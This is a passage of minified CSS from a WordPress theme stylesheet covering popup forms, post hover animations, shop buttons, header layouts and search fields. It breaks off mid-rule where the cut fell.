.popup_form_field.remember_field{margin-top:1.2em}.wpb_row,.wpb_text_column,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0!important}.sc_gap .vc_row{margin-left:0;margin-right:0}.sc_gap .vc_column_container{padding-left:0;padding-right:0}h1 .wpb_text_column p,h2 .wpb_text_column p,h3 .wpb_text_column p,h4 .wpb_text_column p,h5 .wpb_text_column p,h6 .wpb_text_column p{padding-bottom:0!important}.top_panel>.vc_row>.wpb_column{z-index:10}.top_panel>.vc_row:nth-child(2)>.wpb_column{z-index:9}.top_panel>.vc_row:nth-child(3)>.wpb_column{z-index:8}.top_panel>.vc_row:nth-child(4)>.wpb_column{z-index:7}.top_panel>.vc_row:nth-child(5)>.wpb_column{z-index:6}.top_panel>.vc_row:nth-child(6)>.wpb_column{z-index:5}.top_panel>.vc_row:nth-child(7)>.wpb_column{z-index:4}.top_panel>.vc_row:nth-child(8)>.wpb_column{z-index:3}.top_panel>.vc_row:nth-child(9)>.wpb_column{z-index:2}.top_panel>.vc_row:nth-child(10)>.wpb_column{z-index:1}iframe[name="google_conversion_frame"]{height:1px;min-height:0;display:none}.post_item_single .post_edit .vc_inline-link{display:none}.mfp-bg{z-index:200001}.mfp-wrap{z-index:200002}.mfp-arrow{background-color:transparent!important}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-20px;padding:0;width:44px;text-align:center}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background:none!important}.mfp-close{left:10px;right:100%;top:10px}.mfp-close:active{top:10px}.mfp-figure .mfp-close{left:0;right:100%;top:35px}.mfp-figure .mfp-close:active{top:35px}.rounded_none{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.rounded_tiny{-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.rounded_small{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.rounded_medium{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.rounded_large{-webkit-border-radius:15px;-ms-border-radius:15px;border-radius:15px}.rounded{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.theme_scroll_down{display:inline-block;text-align:center;cursor:pointer;text-transform:uppercase;font-size:11px!important;line-height:15px!important;letter-spacing:2px}.theme_scroll_down:after{content:'\e938';font-family:"fontello";font-size:16px!important;line-height:30px!important;display:block;text-align:center}.theme_scroll_down:hover{-webkit-animation:squat 0.5s 1 cubic-bezier(.2,-.8,.6,-1.2);-ms-animation:squat 0.5s 1 cubic-bezier(.2,-.8,.6,-1.2);animation:squat 0.5s 1 cubic-bezier(.2,-.8,.6,-1.2)}#makeup{position:absolute;z-index:1000000;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);pointer-events:none;opacity:.5}.admin-bar #makeup{top:32px}#makeup{margin-left:0;margin-top:0}.body_style_boxed .sc_content_width_50p form.mc4wp-form{width:100%}.mp-event-template-default.single-mp-event .post_content .timeslot{text-align:left;background:#ffffff!important;border:none}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title{font-size:16px!important}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .timeslot{font-size:16px!important}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container{height:auto!important}.sc_googlemap_content{pointer-events:none}.sc_googlemap_content form{pointer-events:initial}.sc_googlemap>iframe{width:100%;height:100%}form.mc4wp-form .mc4wp-form-fields input[type="email"]{margin-bottom:1em}.sc_layouts_title_title>.sc_layouts_title_caption,.breadcrumbs,.sc_layouts_title_breadcrumbs{word-break:normal}.box_shadows_content .wpcf7 .wpcf7-response-output{position:absolute;z-index:1000;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#fff;color:#9693a2}.box_shadows_content .wpcf7 .wpcf7-response-output:before{content:'x';display:block;position:absolute;top:-3px;right:5px;font-size:18px;line-height:18px}.wpcf7-form .ajax-loader{display:none}#trx_addons_login_popup{width:520px}#trx_addons_login_popup .trx_addons_popup_form_field_agree{position:relative}#trx_addons_login_popup .trx_addons_popup_form_field_agree>label{display:block;line-height:1.5em}#trx_addons_login_popup .trx_addons_popup_form_field_agree input[type="checkbox"]+label:before{top:0;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%)}#trx_addons_login_popup .trx_addons_popup_form_field_remember input[type="checkbox"]+label:before{top:0;-webkit-transform:translateY(35%);-ms-transform:translateY(35%);transform:translateY(35%)}#trx_addons_login_popup button.mfp-close{right:0;top:0;left:auto}.header_style_header-default .wp-block-image figcaption{margin-bottom:0}.header_style_header-default div.wp-block-image.size-full>figure.aligncenter{width:max-content}.header_style_header-default a.wp-block-button__link{background-color:grey!important}.post_item_single.post_type_post .post_content table,.post_item_single.post_type_post .post_content .wp-block-cover,.post_item_single.post_type_post .post_content .wp-block-button{margin-top:0;margin-bottom:1.4em}.header_style_header-default .wp-block-cover p:not(.has-text-color)>strong,.header_style_header-default .wp-block-cover p:not(.has-text-color)>a,.header_style_header-default .wp-block-cover p:not(.has-text-color){color:#fff!important}.header_style_header-default .wp-block-cover p:not(.has-text-color)>a:hover{color:#feb321!important}.wp-block-gallery[class*="align"],.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex!important}.wp-block-gallery .blocks-gallery-item figcaption{padding:9px 10px 9px;max-height:4em;width:auto}.header_style_header-default.single-post.sidebar_show .has-3-columns blockquote{padding:2.4em 1.2em 1.6em 5.1em}.header_style_header-default.single-post.sidebar_show .has-3-columns .wp-block-image figcaption{max-height:49%;overflow:hidden}blockquote.has-text-color.has-very-dark-gray-color{background:#fff0;box-shadow:none!important}.has-large-font-size{line-height:1.4em}p[style*="font-size"]{line-height:1.7857em}article.tag-gallery>.post_content>figure.wp-block-audio .mejs-container{height:40px!important}article.tag-gallery>.post_content>figure.wp-block-audio{overflow:inherit!important}figcaption,figure.wp-block-video figcaption,figure.wp-block-embed figcaption{position:static;transition:none;margin:0}.wp-block-separator:not([class*="is-style"]){width:15%}.header_style_header-default blockquote>p>a{display:inline}.header_style_header-default form.post-password-form input[type="submit"]{padding:.765em 1.5em}.widget_media_gallery .gallery-item .gallery-caption{padding-top:5px;font-size:.8rem;max-height:1rem;overflow:hidden}footer.footer_default.scheme_dark .mejs-container .mejs-controls{background:#fff}.widget_media_audio .mejs-container .mejs-controls{padding-top:9px}.comments_pagination a.next.page-numbers,.comments_pagination a.prev.page-numbers{display:none}.post_item_single::after{content:' ';display:block;width:100%;height:0;clear:both}.post_item_single p>img.alignright{margin-top:1em}#customerChoices .field .checkbox-radio-block label:before{font-size:20px;width:13px;height:13px;line-height:12px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.comment-form-cookies-consent input[id="wp-comment-cookies-consent"]+label:before,form.sc_form_form label[for*="i_agree_privacy_policy"]:before{position:absolute;top:0;left:0;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%)}form.sc_form_form label[for*="i_agree_privacy_policy"]{display:block;line-height:1.5em}.cpt_services-template-default.single .comments_form_wrap{border-color:transparent!important}.comment-form-cookies-consent{clear:both;line-height:1.5em;display:block}.sc_popup .trx_addons_video_player+.mfp-close,.sc_popup .sc_widget_video+.mfp-close{left:auto;right:-44px;top:-44px;background-color:transparent!important}[class*="sc_button_hover_slide"]{-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.sc_button_hover_just_init{-webkit-transition:none!important;-ms-transition:none!important;transition:none!important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease!important,border-color 0.3s ease!important,background-position 0.3s ease!important,background-color 0 linear 0.3s!important;-ms-transition:color 0.3s ease!important,border-color 0.3s ease!important,background-position 0.3s ease!important,background-color 0 linear 0.3s!important;transition:color 0.3s ease!important,border-color 0.3s ease!important,background-position 0.3s ease!important,background-color 0 linear 0.3s!important}.sc_button_hover_arrow{position:relative;overflow:hidden;padding-left:2em!important;padding-right:2em!important}.sc_button_hover_arrow:before{content:'\e8f4';font-family:"fontello";position:absolute;z-index:1;right:-2em!important;left:auto!important;top:50%!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;background-color:transparent!important;color:inherit!important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em!important}.post_featured[class*="hover_"]{position:relative;-webkit-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_featured .mask{content:' ';position:absolute;z-index:100;top:0;left:0;right:0;bottom:0;opacity:0;pointer-events:none;-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.post_featured .post_info{position:absolute;z-index:103;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.5,.5);-ms-transform:translate(-50%,-50%) scale(.5,.5);transform:translate(-50%,-50%) scale(.5,.5);-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;display:none;font-size:1.1429em;line-height:1.3em;width:90%;text-align:center;margin:-1em auto 0;opacity:0}.post_featured.hover_ .icons{position:absolute;z-index:120;top:0;left:0;right:0;bottom:0}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgb(255 255 255 / .1)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute;z-index:102;top:0;left:0;right:0;bottom:0}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{display:inline-block;font-size:1.7143em;cursor:pointer;opacity:0;margin-left:-1.3333em;position:absolute;z-index:10;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.3,.3);-ms-transform:translate(-50%,-50%) scale(.3,.3);transform:translate(-50%,-50%) scale(.3,.3);-webkit-transition:all 0.5s cubic-bezier(.6,-.28,.735,.045) 0s;-ms-transition:all 0.5s cubic-bezier(.6,-.28,.735,.045) 0s;transition:all 0.5s cubic-bezier(.6,-.28,.735,.045) 0s;width:2.35em;height:2.35em;line-height:2.35em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon .icons a{font-size:43px;opacity:1;-webkit-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);-webkit-transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;-ms-transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;margin-left:0;border:2px solid #fff;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.post_featured.hover_icons .icons a+a{margin-left:1.3333em;-webkit-transition-delay:0.15s;-ms-transition-delay:0.15s;transition-delay:0.15s}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1;-webkit-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);-webkit-transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;-ms-transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s}.post_featured.hover_icons:hover .icons a+a{-webkit-transition-delay:0.15s;-ms-transition-delay:0.15s;transition-delay:0.15s}.post_featured.hover_icon .icons a:before{padding-right:1px}.post_featured.hover_zoom:before{content:' ';position:absolute;z-index:101;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;border:2px solid #fff;background-color:rgb(0 0 0 / .15);-webkit-transform:scale(0,0) rotate(0deg);-ms-transform:scale(0,0) rotate(0deg);transform:scale(0,0) rotate(0deg);-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg);-ms-transform:scale(1,1) rotate(45deg);transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgb(255 255 255 / .15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute;z-index:102;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block;font-size:18px;width:32px;height:32px;line-height:32px;text-align:center;color:#fff;position:relative;left:-50px;opacity:0;-webkit-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_zoom .icons a+a{margin-left:8px;left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff;background-color:rgb(255 255 255 / .2)}.post_featured.hover_zoom:hover .icons a{left:0;opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute;z-index:120;top:0;left:0;right:0;bottom:0}.post_featured.hover_dots .icons span{display:inline-block;opacity:0;position:absolute;z-index:102;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6px;height:6px;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.post_featured.hover_dots:hover .icons span{opacity:1;display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span+span+span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block;top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);opacity:1}.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative;overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;text-align:center;display:block;margin:0;opacity:1;font-size:1em;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:none;-ms-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400;font-size:1.5em;line-height:1.4em;margin:0 0 .5em;text-transform:uppercase;text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0;position:relative;padding:.5em 1em;text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em;display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;text-align:center;padding:15px;margin-top:100%;opacity:0}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0!important;opacity:1}.post_featured.hover_slide .mask{opacity:.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative;margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px;margin:30px 30px 15px;overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:2px;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.post_featured.hover_slide img{max-width:none;width:calc(100% + 20px);-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.post_featured.hover_slide:hover img{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px;opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute;bottom:0;left:0;width:100%;margin:0}.post_featured.hover_pull:hover img{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px);-ms-transform:translateY(-70px);transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:0 10px 0 20px}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' ';position:absolute;top:30px;right:30px;bottom:30px;left:30px;-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease;pointer-events:none}.post_featured.hover_border .post_info:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;text-align:center;padding:45px}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;transition:all 0.5s ease}.post_featured.hover_border:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0;position:relative;text-align:center;margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em;padding:0 0 15px;-webkit-transform:translateY(-1em);-ms-transform:translateY(-1em);transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.post_featured.hover_border .post_info .post_descr{padding:0;-webkit-transform:translateY(1em);-ms-transform:translateY(1em);transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.post_featured.hover_border .post_info .post_info_item+.post_info_item:before{content:' ';display:block;margin:.5em 0 0 0}.post_featured.hover_shop{position:relative;display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute;z-index:1002;top:0;left:0;right:0;bottom:0;pointer-events:none}.post_featured.hover_shop .icons a{display:inline-block;pointer-events:all;font-size:1.2632em!important;padding:0!important;letter-spacing:0!important;cursor:pointer;text-align:center;border:3px solid #ddd!important;opacity:0;margin-left:-1.76em;position:absolute;z-index:10;top:50%;left:50%;width:2.5em;height:2.5em;line-height:2.5em!important;-webkit-border-radius:0!important;-ms-border-radius:0!important;border-radius:0!important;-webkit-transform:translateX(-50%) translateY(-50%) scale(.3,.3) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) scale(.3,.3) rotate(45deg);transform:translateX(-50%) translateY(-50%) scale(.3,.3) rotate(45deg);-webkit-transition:all 0.5s cubic-bezier(.6,-.28,.735,.045) 0s;-ms-transition:all 0.5s cubic-bezier(.6,-.28,.735,.045) 0s;transition:all 0.5s cubic-bezier(.6,-.28,.735,.045) 0s}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop .icons a,.post_featured.hover_shop .icons a.product_out_stock+a{margin-left:0;-webkit-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s}.post_featured.hover_shop .icons a+a,.post_featured.hover_shop .icons a+a+a{margin-left:1.76em;-webkit-transition-delay:0.15s;-ms-transition-delay:0.15s;transition-delay:0.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:"fontello"!important;font-weight:400!important;content:'\e93d'!important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0!important;padding:0!important;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute;top:25%;left:25%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);font-size:.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1;-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1,1);-ms-transform:translate(-50%,-50%) rotate(45deg) scale(1,1);transform:translate(-50%,-50%) rotate(45deg) scale(1,1);-webkit-transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;-ms-transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s;transition:all 0.5s cubic-bezier(.175,.885,.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a+a,.post_item:hover .post_featured.hover_shop .icons a+a+a,.post_featured.hover_shop:hover .icons a+a,.post_featured.hover_shop:hover .icons a+a+a{-webkit-transition-delay:0.15s;-ms-transition-delay:0.15s;transition-delay:0.15s}.post_featured.hover_shop_buttons{position:relative;display:block;overflow:hidden!important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute;z-index:1002;top:0;left:0;right:0;bottom:0;pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute;z-index:10;bottom:-5em;left:0;font-size:1em!important;letter-spacing:0!important;display:block;text-transform:none!important;width:50%;text-align:center;padding:.5em 1em!important;pointer-events:all;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.post_featured.hover_shop_buttons .icons a+a,.post_featured.hover_shop_buttons .icons a+a+a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:"fontello"!important;font-weight:400!important;content:'\e93d'!important;margin-right:.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:'\e8b5'!important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a.product_out_stock{display:none}.product-category .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons .icons a.product_out_stock+a{width:100%;left:0!important}.sc_item_columns+.sc_item_button{margin-top:.5em}.sc_padding_large{padding:7em 0 7em 12%}.sc_padding_medium{padding:2.5em 8% 4.5em 10%}h5.vc_custom_heading{font-weight:400}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"]{display:block;width:100%;padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em;right:auto}.trx_addons_scroll_to_top{width:2.8em;height:2.8em;line-height:2.8em;text-align:center;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem!important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem!important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0!important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0!important}.header_position_under:not(.mobile_layout) .top_panel .wpb_row{background-color:transparent!important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:#fff0}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{font-weight:600;font-size:.941em}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1em;font-weight:600}.sc_layouts_row_type_compact .custom-logo-link img,.sc_layouts_row_type_compact .sc_layouts_logo img{margin-top:11px}.sc_layouts_row_type_compact{padding:1.65rem 2.3rem 1.65rem 2.35rem}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding:1.65em 1.7em 1.65em 1.75em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e95f';font-family:"fontello";font-size:.6em;right:1.7em;top:.9em}.sc_layouts_title_title>.sc_layouts_title_caption,.breadcrumbs,.sc_layouts_title_breadcrumbs{display:inline-block}.sc_layouts_title_title>.sc_layouts_title_caption:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:11px;margin-top:.38em}.sc_layouts_title .sc_layouts_title_content{display:inline-block;padding:2.85em 90px 4.8em 90px;margin-left:8.8em;margin-right:8.8em}.sc_layouts_row.sc_layouts_row_type_normal .sc_layouts_item_icon{font-size:2.4em}.sc_layouts_row.sc_layouts_row_type_normal .sc_layouts_item_details_line1{font-weight:600;font-size:1.294em}.sc_layouts_row.sc_layouts_row_type_normal .sc_layouts_item_details_line2{font-weight:600;font-size:.941em}.sc_layouts_row.sc_layouts_row_type_normal .sc_layouts_item_icon+.sc_layouts_item_details{margin-left:.85em}.sc_layouts_row.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .sc_layouts_item_icon{margin-left:.24em;line-height:1.25em}.sc_layouts_row_type_normal{padding:1.8em 0 1em}.content .search_wrap{max-width:50%;margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:#fff0}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 3em 1em 